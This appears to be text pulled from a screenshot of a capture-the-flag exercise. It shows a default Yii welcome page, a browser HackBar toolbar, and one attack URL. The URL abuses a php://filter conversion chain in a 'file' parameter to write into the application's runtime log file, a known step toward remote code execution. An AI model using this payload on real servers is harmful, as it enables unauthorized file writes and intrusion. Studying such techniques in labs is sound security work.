 Congratulations!
You have successfully created your Yii-powered application.
Get started with Yii
Heading Heading Heading
Lorem ipsum dolor sit amet, consectetur adipisicing elit, Lorem ipsum dolor sit amet, consectetur adipisicing elit, Lorem ipsum dolor sit amet, consectetur adi
sed do eiusmod tempor incididunt ut labore et dolore sed do eiusmod tempor incididunt ut labore et dolore sed do eiusmod tempor incididunt ut labore
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea1879f1-839a-4a9c-a1d0-5b97e8fcc6a1.node3.buuoj.cn/index.php?r=site%2Findex&file=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../runtime/logs/app.log